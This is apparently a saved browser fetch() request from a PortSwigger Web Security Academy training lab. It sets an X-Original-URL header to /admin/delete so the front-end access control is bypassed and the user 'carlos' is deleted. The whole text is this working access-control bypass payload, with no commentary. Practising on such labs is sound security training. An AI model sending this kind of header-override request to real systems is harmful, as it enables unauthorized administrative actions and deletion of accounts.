 > fetch("https://0a0a00ab03c344df8138074800b0000b.web-security-academy.net/?username=carlos", {
"headers": {
"X-Original-URL":"/admin/delete",
"accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7",
"accept-language": "id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7",
"priority": "u=0, i",
"sec-ch-ua": "\"Chromium\";v=\"140\", \"Not=A?Brand\";v=\"24\", \"Google Chrome\";v=\"140\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"Windows\"",
"sec-fetch-dest": "document",
"sec-fetch-mode": "navigate",
"sec-fetch-site": "none",
"sec-fetch-user": "?1",
"upgrade-insecure-requests": "1"
},
"body": null,
"method": "GET",
"mode": "cors",
"credentials": "include"
});